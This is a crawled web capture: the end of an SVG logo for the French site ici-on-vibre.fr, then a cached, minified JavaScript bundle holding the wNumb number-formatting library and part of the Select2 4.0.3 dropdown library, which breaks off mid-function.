		C82.66,55.43,81.38,55.61,79.6,55.61z M78.65,94.86c-2.72,0-4.09-0.73-4.09-2.18V61.13c0-1.45,1.36-2.18,4.09-2.18h1.91
		c2.72,0,4.09,0.73,4.09,2.18v31.54c0,1.45-1.36,2.18-4.09,2.18H78.65z"/>
	<path class="st27" d="M94.59,80.28c-1.36,0-2.04-1.13-2.04-3.41v-0.48c0-2.27,0.68-3.4,2.04-3.4h13.9c1.36,0,2.04,1.13,2.04,3.4
		v0.48c0,2.27-0.68,3.41-2.04,3.41H94.59z"/>
	<path class="st27" d="M133.9,95.27c-5.41,0-9.52-1.59-12.33-4.77c-2.82-3.18-4.22-7.72-4.22-13.62c0-5.95,1.4-10.49,4.22-13.63
		c2.81-3.13,6.92-4.7,12.33-4.7c5.4,0,9.5,1.57,12.3,4.7c2.79,3.13,4.19,7.68,4.19,13.63c0,5.9-1.4,10.45-4.19,13.62
		C143.41,93.68,139.31,95.27,133.9,95.27z M133.9,87.3c2.18,0,3.77-0.89,4.77-2.66c1-1.77,1.5-4.36,1.5-7.77s-0.5-5.98-1.5-7.73
		c-1-1.75-2.59-2.62-4.77-2.62c-2.18,0-3.78,0.88-4.8,2.62c-1.02,1.75-1.53,4.32-1.53,7.73s0.51,5.99,1.53,7.77
		C130.12,86.41,131.72,87.3,133.9,87.3z"/>
	<path class="st27" d="M163.61,94.86c-2.72,0-4.09-0.73-4.09-2.18V71.08c0-2.27-0.07-4.02-0.21-5.25c-0.14-1.22-0.27-2.14-0.41-2.76
		c-0.14-0.61-0.2-1.15-0.2-1.6c0-0.41,0.3-0.75,0.92-1.02c0.61-0.27,1.36-0.5,2.25-0.68c0.88-0.18,1.75-0.31,2.59-0.37
		c0.84-0.07,1.46-0.1,1.87-0.1c0.72,0,1.26,0.25,1.6,0.75c0.34,0.5,0.58,1.09,0.71,1.77c0.14,0.68,0.27,1.32,0.41,1.91
		c1-1.31,2.38-2.51,4.15-3.57c1.77-1.07,3.77-1.6,5.99-1.6c3.41,0,5.93,0.9,7.56,2.69c1.63,1.79,2.45,4.57,2.45,8.35v23.09
		c0,1.45-1.36,2.18-4.09,2.18h-1.91c-2.72,0-4.09-0.73-4.09-2.18V71.08c0-1.32-0.31-2.35-0.92-3.1c-0.61-0.75-1.67-1.12-3.17-1.12
		c-1.41,0-2.57,0.47-3.47,1.4c-0.91,0.93-1.57,1.78-1.97,2.55v21.87c0,1.45-1.36,2.18-4.09,2.18H163.61z"/>
	<path class="st27" d="M199.24,80.28c-1.36,0-2.04-1.13-2.04-3.41v-0.48c0-2.27,0.68-3.4,2.04-3.4h13.9c1.36,0,2.04,1.13,2.04,3.4
		v0.48c0,2.27-0.68,3.41-2.04,3.41H199.24z"/>
	<path class="st27" d="M234.6,94.86c-1,0-1.83-0.1-2.49-0.31c-0.66-0.2-1.1-0.58-1.33-1.12l-10.83-31.75
		c-0.04-0.23-0.1-0.44-0.17-0.65c-0.07-0.2-0.1-0.4-0.1-0.58c0-1,1.38-1.5,4.15-1.5h2.25c1,0,1.84,0.1,2.52,0.3
		c0.68,0.2,1.11,0.58,1.29,1.12l3.4,10.77c0.64,1.95,1.17,3.87,1.6,5.76c0.43,1.88,0.74,3.55,0.92,5.01h0.27
		c0.18-1.41,0.47-3.03,0.88-4.87c0.41-1.84,0.95-3.8,1.63-5.89l3.41-10.77c0.18-0.54,0.61-0.92,1.29-1.12
		c0.68-0.2,1.52-0.3,2.52-0.3h1.7c2.72,0,4.09,0.5,4.09,1.5c0,0.32-0.07,0.73-0.21,1.23l-10.83,31.75
		c-0.18,0.54-0.61,0.92-1.29,1.12c-0.68,0.2-1.52,0.31-2.52,0.31H234.6z"/>
	<path class="st27" d="M263.27,55.61c-1.77,0-3.05-0.18-3.85-0.54c-0.79-0.36-1.19-0.91-1.19-1.63v-5.31c0-0.73,0.4-1.27,1.19-1.63
		c0.79-0.36,2.08-0.54,3.85-0.54c1.77,0,3.05,0.18,3.85,0.54s1.19,0.91,1.19,1.63v5.31c0,0.73-0.4,1.27-1.19,1.63
		C266.33,55.43,265.05,55.61,263.27,55.61z M262.32,94.86c-2.72,0-4.09-0.73-4.09-2.18V61.13c0-1.45,1.36-2.18,4.09-2.18h1.91
		c2.72,0,4.09,0.73,4.09,2.18v31.54c0,1.45-1.36,2.18-4.09,2.18H262.32z"/>
	<path class="st27" d="M297.48,95.27c-2.09,0-3.94-0.49-5.55-1.46c-1.61-0.97-2.8-2.19-3.58-3.64c-0.18,0.95-0.5,1.93-0.95,2.93
		c-0.32,0.73-0.75,1.2-1.29,1.43c-0.55,0.23-1.34,0.34-2.38,0.34h-0.82c-2.72,0-4.09-0.73-4.09-2.18V45.53
		c0-1.45,1.36-2.18,4.09-2.18h1.91c2.72,0,4.09,0.73,4.09,2.18v15.12c0.72-0.5,1.67-0.97,2.83-1.43c1.16-0.45,2.53-0.68,4.12-0.68
		c4.58,0,8.13,1.67,10.63,5.01c2.5,3.34,3.75,7.78,3.75,13.32c0,3.95-0.54,7.3-1.63,10.05c-1.09,2.75-2.6,4.82-4.53,6.23
		C302.12,94.56,299.93,95.27,297.48,95.27z M294.48,87.02c1.86,0,3.24-0.86,4.15-2.59c0.91-1.72,1.36-4.25,1.36-7.56
		c0-3.41-0.52-5.98-1.57-7.73c-1.04-1.75-2.63-2.62-4.77-2.62c-1.05,0-1.97,0.14-2.76,0.41c-0.79,0.27-1.46,0.57-2.01,0.89V83
		c0.63,1.04,1.41,1.97,2.31,2.79C292.12,86.61,293.21,87.02,294.48,87.02z"/>
	<path class="st27" d="M323.43,94.86c-2.72,0-4.09-0.73-4.09-2.18V71.08c0-2.27-0.07-4.02-0.21-5.25c-0.14-1.22-0.27-2.14-0.41-2.76
		c-0.14-0.61-0.2-1.15-0.2-1.6c0-0.41,0.3-0.75,0.92-1.02c0.61-0.27,1.36-0.5,2.25-0.68c0.89-0.18,1.75-0.31,2.59-0.37
		c0.84-0.07,1.46-0.1,1.87-0.1c0.73,0,1.26,0.25,1.6,0.75c0.34,0.5,0.58,1.09,0.71,1.77c0.14,0.68,0.27,1.32,0.41,1.91
		c0.72-1.31,1.66-2.51,2.79-3.57c1.13-1.07,2.68-1.6,4.63-1.6c1.68,0,2.75,0.34,3.2,1.02c0.45,0.68,0.68,1.57,0.68,2.66
		c0,0.41-0.08,1.08-0.24,2.01s-0.4,1.78-0.71,2.56c-0.32,0.77-0.7,1.16-1.16,1.16c-0.45,0-0.93-0.09-1.43-0.27
		c-0.5-0.18-1.09-0.27-1.77-0.27c-0.91,0-1.73,0.19-2.45,0.58c-0.73,0.38-1.34,0.84-1.84,1.36c-0.5,0.52-0.88,1.01-1.16,1.46v21.87
		c0,1.45-1.36,2.18-4.09,2.18H323.43z"/>
	<path class="st27" d="M361.38,95.27c-6.18,0-10.68-1.64-13.52-4.94c-2.84-3.29-4.26-7.69-4.26-13.18c0-4.5,0.7-8.11,2.11-10.83
		c1.41-2.72,3.36-4.7,5.86-5.93c2.5-1.22,5.36-1.84,8.58-1.84c3.59,0,6.45,0.81,8.58,2.42s3.69,3.75,4.67,6.4
		c0.98,2.66,1.46,5.58,1.46,8.75c0,0.36-0.23,0.87-0.68,1.53c-0.45,0.66-0.95,1.24-1.5,1.74c-0.55,0.5-0.98,0.75-1.29,0.75h-17.37
		c0.23,2.72,1.03,4.6,2.42,5.62c1.38,1.02,3.19,1.53,5.41,1.53c1.45,0,2.73-0.18,3.85-0.54c1.11-0.36,2.04-0.72,2.79-1.06
		c0.75-0.34,1.28-0.51,1.6-0.51c0.5,0,1.02,0.34,1.56,1.02c0.54,0.68,1.01,1.43,1.4,2.25c0.39,0.82,0.58,1.45,0.58,1.91
		c0,0.86-0.44,1.6-1.33,2.21c-0.89,0.61-2,1.12-3.34,1.53c-1.34,0.41-2.7,0.7-4.09,0.88C363.5,95.17,362.34,95.27,361.38,95.27z
		 M354.02,73.4h11.04c0-2-0.39-3.64-1.16-4.94c-0.77-1.29-2.02-1.94-3.75-1.94c-1.41,0-2.68,0.49-3.81,1.47
		C355.2,68.96,354.43,70.76,354.02,73.4z"/>
	<path class="st27" d="M385.16,94.86c-2.72,0-4.09-0.73-4.09-2.18v-6.27c0-1.45,1.36-2.18,4.09-2.18h2.18
		c2.72,0,4.09,0.73,4.09,2.18v6.27c0,1.45-1.36,2.18-4.09,2.18H385.16z"/>
	<path class="st27" d="M404.51,94.86c-2.72,0-4.09-0.73-4.09-2.18V67.06h-1.23c-1.36,0-2.04-1.14-2.04-3.41V62.5
		c0-2.27,0.68-3.41,2.04-3.41h1.23v-5.11c0-1.91,0.21-3.55,0.65-4.94c0.43-1.38,1.06-2.53,1.91-3.44c0.84-0.91,1.88-1.58,3.13-2.01
		c1.25-0.43,2.67-0.65,4.26-0.65c0.73,0,1.62,0.06,2.69,0.17s2.02,0.41,2.86,0.88c0.84,0.48,1.26,1.24,1.26,2.28
		c0,0.18-0.08,0.67-0.24,1.46c-0.16,0.79-0.4,1.57-0.71,2.31c-0.32,0.75-0.7,1.12-1.16,1.12c-0.23,0-0.54-0.05-0.95-0.13
		c-0.41-0.09-0.79-0.14-1.16-0.14c-0.59,0-1.07,0.1-1.43,0.31c-0.36,0.2-0.62,0.52-0.78,0.95c-0.16,0.43-0.24,0.99-0.24,1.67v5.24
		h3.41c1.36,0,2.04,1.14,2.04,3.41v1.16c0,2.27-0.68,3.41-2.04,3.41h-3.41v25.61c0,1.45-1.36,2.18-4.09,2.18H404.51z"/>
	<path class="st27" d="M427.53,94.86c-2.72,0-4.09-0.73-4.09-2.18V71.08c0-2.27-0.07-4.02-0.2-5.25c-0.14-1.22-0.27-2.14-0.41-2.76
		c-0.13-0.61-0.2-1.15-0.2-1.6c0-0.41,0.3-0.75,0.92-1.02c0.61-0.27,1.36-0.5,2.25-0.68c0.88-0.18,1.75-0.31,2.59-0.37
		c0.84-0.07,1.46-0.1,1.87-0.1c0.73,0,1.26,0.25,1.6,0.75c0.34,0.5,0.58,1.09,0.71,1.77c0.14,0.68,0.27,1.32,0.41,1.91
		c0.72-1.31,1.66-2.51,2.79-3.57c1.13-1.07,2.68-1.6,4.63-1.6c1.68,0,2.75,0.34,3.2,1.02c0.46,0.68,0.68,1.57,0.68,2.66
		c0,0.41-0.08,1.08-0.24,2.01s-0.4,1.78-0.71,2.56c-0.32,0.77-0.7,1.16-1.16,1.16c-0.45,0-0.93-0.09-1.43-0.27
		c-0.5-0.18-1.09-0.27-1.77-0.27c-0.91,0-1.73,0.19-2.45,0.58c-0.73,0.38-1.34,0.84-1.84,1.36c-0.5,0.52-0.88,1.01-1.16,1.46v21.87
		c0,1.45-1.36,2.18-4.09,2.18H427.53z"/>
	<path class="st28" d="M409.03,27.67c1.92,0.34,3.79,1.51,5.18,3.13c0.74,0.25,1.77,0.99,2.96,2.04
		c-2.31-4.28-5.37-10.97-5.85-17.28c-0.79-10.35,1.61-11.41,4.68-9.78c0,0,0.35-2.4,3.68-1.65c3.33,0.75,3.65,6.49,8.24,10.62
		c4.6,4.13,4.95,5.35,1.44,11.62c0,0,6.55-3.95,12.52,2.34c5.96,6.3,6.37,24.33-14.81,14.18l-2.21-1.69
		c2.42,3.04,4.14,5.68,3.77,6.14c-0.99,1.24-6.39-4.88-6.39-4.88c-4.32-1.66-7.9-7.31-8.82-10.08c-1.19-0.54-2.48-0.69-3.63-0.39
		c-0.24,0.06-0.51-0.1-0.6-0.37c-0.1-0.27,0.01-0.53,0.25-0.59c1.18-0.32,2.5-0.21,3.75,0.25c0-0.11,0.02-0.21,0.05-0.28
		c-1.18-1.22-2.67-2.09-4.21-2.36c-0.25-0.05-0.46-0.3-0.46-0.57C408.57,27.8,408.78,27.63,409.03,27.67z"/>
	<circle class="st29" cx="24.56" cy="31.85" r="21.13"/>
	<line class="st30" x1="458.4" y1="96.29" x2="457.04" y2="95.91"/>
	<line class="st30" x1="432.36" y1="79.85" x2="432.55" y2="79.64"/>
	<g>
		<polyline class="st30" points="433.02,81.43 434.05,83.04 434.65,83.04 434.05,83.04 433.8,84.75 434.05,86.11 		"/>
	</g>
	<line class="st30" x1="432.36" y1="85.23" x2="433.8" y2="84.75"/>
	<path class="st31" d="M36.44,31.48c0.85-1.14-0.05-2.52-1.08-3.45l-8.09-7.32c-1.57-1.42-4.09-1.4-5.63,0.04l-7.96,7.44
		c-1.13,1.06-1.95,2.88-0.88,3.88"/>
	<path class="st31" d="M34.2,30.44l0.1,11.83c0.01,1.64-1.42,2.97-3.2,2.99l-2.87,0.02c0.09-0.24,0.14-0.48,0.14-0.75l-0.04-5.02
		c-0.01-0.86-0.78-2.31-1.72-2.3l-4.03,0.03c-0.94,0.01-1.68,1.47-1.68,2.33l0.04,5.02c0,0.26,0.06,0.51,0.15,0.75l-2.87,0.02
		c-1.78,0.01-3.23-1.3-3.25-2.94l-0.1-11.83"/>
	<g>
		<g>
			<g>
				<path class="st32" d="M453.98,90.49c-0.43,6.04-3.7,9.6-5.96,11.34c1.07,0.48,2.21,0.81,3.4,0.98l0.49-0.4
					c2.97-2.41,6.56-6.68,7.39-13.42C457.65,89.12,455.87,89.57,453.98,90.49z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st32" d="M465.74,86.43l-0.66-0.4c-2.34-1.44-8.47-4.35-15.93-1.24c0.94,1.49,2.28,2.95,4.16,4.22
					c5.41-2.64,10.18-1.58,12.84-0.51C466.07,87.78,465.93,87.09,465.74,86.43z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st32" d="M453.31,77.06c-2.27,0-4.41,0.59-6.27,1.62l0.01,0.06c0.15,1.37,0.54,2.98,1.32,4.62
					c7.18-3.06,13.25-1.02,16.39,0.62C462.59,79.87,458.28,77.06,453.31,77.06z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st32" d="M445.55,79.66c-1.05,0.79-1.98,1.73-2.75,2.8l0.07,0.45c0.59,3.8,2.44,9.13,7.78,13.4
					c0.88-1.59,1.55-3.57,1.72-5.99C447.7,87.15,446.05,82.93,445.55,79.66z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st32" d="M441.55,84.61c-0.76,1.65-1.19,3.47-1.19,5.4c0,4.63,2.44,8.69,6.1,10.98l0.16-0.11
					c0.92-0.66,2.11-1.71,3.18-3.2C444.59,93.59,442.42,88.57,441.55,84.61z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st32" d="M466.02,90.19c-1.36-0.6-3.1-1.12-5.09-1.22c-0.77,6.78-4.12,11.25-7.16,13.97
					c6.84-0.24,12.33-5.79,12.47-12.66L466.02,90.19z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st33" d="M471.52,53.81c-1.53,0-2.78,1.25-2.78,2.78s-1.25,2.78-2.78,2.78c-1.53,0-2.78-1.25-2.78-2.78
				c0-0.65,0.64-1.68,1.31-2.77c0.95-1.54,2.02-3.29,2.02-5.01c0-3.06-2.49-5.56-5.56-5.56c-7.35,0-13.33,5.98-13.33,13.33
				s5.98,13.33,13.33,13.33c7.35,0,13.33-5.98,13.33-13.33C474.3,55.06,473.05,53.81,471.52,53.81z M460.97,46.59
				c1.23,0,2.22,1,2.22,2.22c0,1.23-1,2.22-2.22,2.22s-2.22-1-2.22-2.22C458.74,47.59,459.74,46.59,460.97,46.59z M450.97,56.59
				c0-1.23,1-2.22,2.22-2.22s2.22,1,2.22,2.22s-1,2.22-2.22,2.22S450.97,57.81,450.97,56.59z M455.41,64.37
				c-1.23,0-2.22-1-2.22-2.22c0-1.23,1-2.22,2.22-2.22s2.22,1,2.22,2.22S456.64,64.37,455.41,64.37z M455.41,53.26
				c-1.23,0-2.22-1-2.22-2.22c0-1.23,1-2.22,2.22-2.22s2.22,1,2.22,2.22C457.63,52.26,456.64,53.26,455.41,53.26z M460.97,66.59
				c-1.23,0-2.22-1-2.22-2.22c0-1.23,1-2.22,2.22-2.22c1.23,0,2.22,1,2.22,2.22C463.19,65.59,462.19,66.59,460.97,66.59z"/>
		</g>
	</g>
	<path class="st34" d="M493.31,62.33c-0.2-0.16-0.46-0.22-0.71-0.17l-15.18,3.37c-0.39,0.09-0.66,0.43-0.66,0.82V79.7
		c-0.71-0.43-1.58-0.69-2.53-0.69c-2.32,0-4.22,1.51-4.22,3.37c0,1.86,1.89,3.37,4.22,3.37c2.32,0,4.22-1.51,4.22-3.37V72.1l13.49-3
		v7.23c-0.71-0.43-1.58-0.69-2.53-0.69c-2.33,0-4.22,1.51-4.22,3.37s1.89,3.37,4.22,3.37s4.22-1.51,4.22-3.37V62.99
		C493.63,62.73,493.51,62.49,493.31,62.33L493.31,62.33z"/>
	<path class="st27" d="M23.47,94.86c-2.72,0-4.09-0.73-4.09-2.18V61.13c0-1.45,1.36-2.18,4.09-2.18h1.91c2.73,0,4.09,0.73,4.09,2.18
		v31.54c0,1.45-1.36,2.18-4.09,2.18H23.47z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/cache/wpfc-minified/32qf14pr/fcoww.js
body_size: 119142
content:
// source --> https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/wNumb.min.js?ver=6.9 
!function(e){"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():window.wNumb=e()}(function(){"use strict";var o=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function w(e){return e.split("").reverse().join("")}function h(e,t){return e.substring(0,t.length)===t}function f(e,t,n){if((e[t]||e[n])&&e[t]===e[n])throw new Error(t)}function x(e){return"number"==typeof e&&isFinite(e)}function n(e,t,n,r,i,o,f,u,s,c,a,p){var d,l,h,g=p,v="",m="";return o&&(p=o(p)),!!x(p)&&(!1!==e&&0===parseFloat(p.toFixed(e))&&(p=0),p<0&&(d=!0,p=Math.abs(p)),!1!==e&&(p=function(e,t){return e=e.toString().split("e"),(+((e=(e=Math.round(+(e[0]+"e"+(e[1]?+e[1]+t:t)))).toString().split("e"))[0]+"e"+(e[1]?e[1]-t:-t))).toFixed(t)}(p,e)),-1!==(p=p.toString()).indexOf(".")?(h=(l=p.split("."))[0],n&&(v=n+l[1])):h=p,t&&(h=w((h=w(h).match(/.{1,3}/g)).join(w(t)))),d&&u&&(m+=u),r&&(m+=r),d&&s&&(m+=s),m+=h,m+=v,i&&(m+=i),c&&(m=c(m,g)),m)}function r(e,t,n,r,i,o,f,u,s,c,a,p){var d,l="";return a&&(p=a(p)),!(!p||"string"!=typeof p)&&(u&&h(p,u)&&(p=p.replace(u,""),d=!0),r&&h(p,r)&&(p=p.replace(r,"")),s&&h(p,s)&&(p=p.replace(s,""),d=!0),i&&function(e,t){return e.slice(-1*t.length)===t}(p,i)&&(p=p.slice(0,-1*i.length)),t&&(p=p.split(t).join("")),n&&(p=p.replace(n,".")),d&&(l+="-"),""!==(l=(l+=p).replace(/[^0-9\.\-.]/g,""))&&(l=Number(l),f&&(l=f(l)),!!x(l)&&l))}function i(e,t,n){var r,i=[];for(r=0;r<o.length;r+=1)i.push(e[o[r]]);return i.push(n),t.apply("",i)}return function e(t){if(!(this instanceof e))return new e(t);"object"==typeof t&&(t=function(e){var t,n,r,i={};for(void 0===e.suffix&&(e.suffix=e.postfix),t=0;t<o.length;t+=1)if(void 0===(r=e[n=o[t]]))"negative"!==n||i.negativeBefore?"mark"===n&&"."!==i.thousand?i[n]=".":i[n]=!1:i[n]="-";else if("decimals"===n){if(!(0<=r&&r<8))throw new Error(n);i[n]=r}else if("encoder"===n||"decoder"===n||"edit"===n||"undo"===n){if("function"!=typeof r)throw new Error(n);i[n]=r}else{if("string"!=typeof r)throw new Error(n);i[n]=r}return f(i,"mark","thousand"),f(i,"prefix","negative"),f(i,"prefix","negativeBefore"),i}(t),this.to=function(e){return i(t,n,e)},this.from=function(e){return i(t,r,e)})}});
// source --> https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3 
/*!
 * Select2 4.0.3
 * https://select2.github.io
 *
 * Released under the MIT license
 * https://github.com/select2/select2/blob/master/LICENSE.md
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(e){var t=function(){if(e&&e.fn&&e.fn.select2&&e.fn.select2.amd)var t=e.fn.select2.amd;var n,i,o,r;return t&&t.requirejs||(t?i=t:t={},function(e){var t,r,s,a,l={},c={},u={},d={},p=Object.prototype.hasOwnProperty,h=[].slice,f=/\.js$/;function g(e,t){return p.call(e,t)}function m(e,t){var n,i,o,r,s,a,l,c,d,p,h,g=t&&t.split("/"),m=u.map,v=m&&m["*"]||{};if(e&&"."===e.charAt(0))if(t){for(s=(e=e.split("/")).length-1,u.nodeIdCompat&&f.test(e[s])&&(e[s]=e[s].replace(f,"")),e=g.slice(0,g.length-1).concat(e),d=0;d<e.length;d+=1)if("."===(h=e[d]))e.splice(d,1),d-=1;else if(".."===h){if(1===d&&(".."===e[2]||".."===e[0]))break;d>0&&(e.splice(d-1,2),d-=2)}e=e.join("/")}else 0===e.indexOf("./")&&(e=e.substring(2));if((g||v)&&m){for(d=(n=e.split("/")).length;d>0;d-=1){if(i=n.slice(0,d).join("/"),g)for(p=g.length;p>0;p-=1)if((o=m[g.slice(0,p).join("/")])&&(o=o[i])){r=o,a=d;break}if(r)break;!l&&v&&v[i]&&(l=v[i],c=d)}!r&&l&&(r=l,a=c),r&&(n.splice(0,a,r),e=n.join("/"))}return e}function v(t,n){return function(){var i=h.call(arguments,0);return"string"!=typeof i[0]&&1===i.length&&i.push(null),r.apply(e,i.concat([t,n]))}}function y(e){return function(t){l[e]=t}}function _(n){if(g(c,n)){var i=c[n];delete c[n],d[n]=!0,t.apply(e,i)}if(!g(l,n)&&!g(d,n))throw new Error("No "+n);return l[n]}function w(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}s=function(e,t){var n,i=w(e),o=i[0];return e=i[1],o&&(n=_(o=m(o,t))),o?e=n&&n.normalize?n.normalize(e,function(e){return function(t){return m(t,e)}}(t)):m(e,t):(o=(i=w(e=m(e,t)))[0],e=i[1],o&&(n=_(o))),{f:o?o+"!"+e:e,n:e,pr:o,p:n}},a={require:function(e){return v(e)},exports:function(e){var t=l[e];return void 0!==t?t:l[e]={}},module:function(e){return{id:e,uri:"",exports:l[e],config:function(e){return function(){return u&&u.config&&u.config[e]||{}}}(e)}}},t=function(t,n,i,o){var r,u,p,h,f,m,w=[],$=typeof i;if(o=o||t,"undefined"===$||"function"===$){for(n=!n.length&&i.length?["require","exports","module"]:n,f=0;f<n.length;f+=1)if("require"===(u=(h=s(n[f],o)).f))w[f]=a.require(t);else if("exports"===u)w[f]=a.exports(t),m=!0;else if("module"===u)r=w[f]=a.module(t);else if(g(l,u)||g(c,u)||g(d,u))w[f]=_(u);else{if(!h.p)throw new Error(t+" missing "+u);h.p.load(h.n,v(o,!0),y(u),{}),w[f]=l[u]}p=i?i.apply(l[t],w):undefined,t&&(r&&r.exports!==e&&r.exports!==l[t]?l[t]=r.exports:p===e&&m||(l[t]=p))}else t&&(l[t]=i)},n=i=r=function(n,i,o,l,c){if("string"==typeof n)return a[n]?a[n](i):_(s(n,i).f);if(!n.splice){if((u=n).deps&&r(u.deps,u.callback),!i)return;i.splice?(n=i,i=o,o=null):n=e}return i=i||function(){},"function"==typeof o&&(o=l,l=c),l?t(e,n,i,o):setTimeout(function(){t(e,n,i,o)},4),r},r.config=function(e){return r(e)},n._defined=l,(o=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),g(l,e)||g(c,e)||(c[e]=[e,t,n])}).amd={jQuery:!0}}(),t.requirejs=n,t.require=i,t.define=o),t.define("almond",function(){}),t.define("jquery",[],function(){var t=e||$;return null==t&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),t}),t.define("select2/utils",["jquery"],function(e){var t={};function n(e){var t=e.prototype,n=[];for(var i in t){"function"==typeof t[i]&&("constructor"!==i&&n.push(i))}return n}t.Extend=function(e,t){var n={}.hasOwnProperty;function i(){this.constructor=e}for(var o in t)n.call(t,o)&&(e[o]=t[o]);return i.prototype=t.prototype,e.prototype=new i,e.__super__=t.prototype,e},t.Decorate=function(e,t){var i=n(t),o=n(e);function r(){var n=Array.prototype.unshift,i=t.prototype.constructor.length,o=e.prototype.constructor;i>0&&(n.call(arguments,e.prototype.constructor),o=t.prototype.constructor),o.apply(this,arguments)}t.displayName=e.displayName,r.prototype=new function(){this.constructor=r};for(var s=0;s<o.length;s++){var a=o[s];r.prototype[a]=e.prototype[a]}for(var l=function(e){var n=function(){};e in r.prototype&&(n=r.prototype[e]);var i=t.prototype[e];return function(){return Array.prototype.unshift.call(arguments,n),i.apply(this,arguments)}},c=0;c<i.length;c++){var u=i[c];r.prototype[u]=l(u)}return r};var i=function(){this.listeners={}};return i.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},i.prototype.trigger=function(e){var t=Array.prototype.slice,n=t.call(arguments,1);this.listeners=this.listeners||{},null==n&&(n=[]),0===n.length&&n.push({}),n[0]._type=e,e in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},i.prototype.invoke=function(e,t){for(var n=0,i=e.length;n<i;n++)e[n].apply(this,t)},t.Observable=i,t.generateChars=function(e){for(var t="",n=0;n<e;n++){t+=Math.floor(36*Math.random()).toString(36)}return t},t.bind=function(e,t){return function(){e.apply(t,arguments)}},t._convertData=function(e){for(var t in e){var n=t.split("-"),i=e;if(1!==n.length){for(var o=0;o<n.length;o++){var r=n[o];(r=r.substring(0,1).toLowerCase()+r.substring(1))in i||(i[r]={}),o==n.length-1&&(i[r]=e[t]),i=i[r]}delete e[t]}}return e},t.hasScroll=function(t,n){var i=e(n),o=n.style.overflowX,r=n.style.overflowY;return(o!==r||"hidden"!==r&&"visible"!==r)&&("scroll"===o||"scroll"===r||(i.innerHeight()<n.scrollHeight||i.innerWidth()<n.scrollWidth))},t.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})},t.appendMany=function(t,n){if("1.7"===e.fn.jquery.substr(0,3)){var i=e();e.map(n,function(e){i=i.add(e)}),n=i}t.append(n)},t}),t.define("select2/results",["jquery","./utils"],function(e,t){function n(e,t,i){this.$element=e,this.data=i,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<ul class="select2-results__options" role="tree"></ul>');return this.options.get("multiple")&&t.attr("aria-multiselectable","true"),this.$results=t,t},n.prototype.clear=function(){this.$results.empty()},n.prototype.displayMessage=function(t){var n=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var i=e('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),o=this.options.get("translations").get(t.message);i.append(n(o(t.args))),i[0].className+=" select2-results__message",this.$results.append(i)},n.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},n.prototype.append=function(e){this.hideLoading();var t=[];if(null!=e.results&&0!==e.results.length){e.results=this.sort(e.results);for(var n=0;n<e.results.length;n++){var i=e.results[n],o=this.option(i);t.push(o)}this.$results.append(t)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},n.prototype.position=function(e,t){t.find(".select2-results").append(e)},n.prototype.sort=function(e){return this.options.get("sorter")(e)},n.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]"),t=e.filter("[aria-selected=true]");t.length>0?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},n.prototype.setClasses=function(){var t=this;this.data.current(function(n){var i=e.map(n,function(e){return e.id.toString()});t.$results.find(".select2-results__option[aria-selected]").each(function(){var t=e(this),n=e.data(this,"data"),o=""+n.id;null!=n.element&&n.element.selected||null==n.element&&e.inArray(o,i)>-1?t.attr("aria-selected","true"):t.attr("aria-selected","false")})})},n.prototype.showLoading=function(e){this.hideLoading();var t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},n=this.option(t);n.className+=" loading-results",this.$results.prepend(n)},n.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},n.prototype.option=function(t){var n=document.createElement("li");n.className="select2-results__option";var i={role:"treeitem","aria-selected":"false"};for(var o in t.disabled&&(delete i["aria-selected"],i["aria-disabled"]="true"),null==t.id&&delete i["aria-selected"],null!=t._resultId&&(n.id=t._resultId),t.title&&(n.title=t.title),t.children&&(i.role="group",i["aria-label"]=t.text,delete i["aria-selected"]),i){var r=i[o];n.setAttribute(o,r)}if(t.children){var s=e(n),a=document.createElement("strong");a.className="select2-results__group";e(a);this.template(t,a);for(var l=[],c=0;c<t.children.length;c++){var u=t.children[c],d=this.option(u);l.push(d)}var p=e("<ul></ul>",{"class":"select2-results__options select2-results__options--nested"});p.append(l),s.append(a),s.append(p)}else this.template(t,n);return e.data(n,"data",t),n},n.prototype.bind=function(t,n){var 